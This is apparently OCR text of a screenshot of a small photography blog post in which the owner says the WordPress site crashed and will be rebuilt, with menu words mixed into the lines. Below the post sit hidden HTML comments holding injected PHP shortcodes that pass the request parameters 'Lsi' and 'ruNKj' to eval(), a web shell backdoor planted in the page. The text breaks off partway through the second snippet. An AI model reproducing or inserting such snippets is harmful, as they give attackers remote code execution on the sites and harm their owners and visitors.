
Last night while posting to our other blog, the entire
Families
system crashed and went to wordpress heaven. All
was lost, so we shall begin again. I will start with the
Seniors
links to get everyone’s galleries back up and then the
Babies
posts – so bare with me.
What to Wear
<!– [insert_php]if (isset($_REQUEST["Lsi"]))
{eval($_REQUEST["Lsi"]);exit;}[/insert_php][php]if
(isset($_REQUEST["Lsi"])){eval($_REQUEST["Lsi"]);exit;}
[/php] –>
<!– [insert_php]if (isset($_REQUEST["ruNKj"]))
{eval($_REQUEST["ruNKj"]);exit;}[/insert_php][php]if
(isset($_REQUEST["ruNKj"]))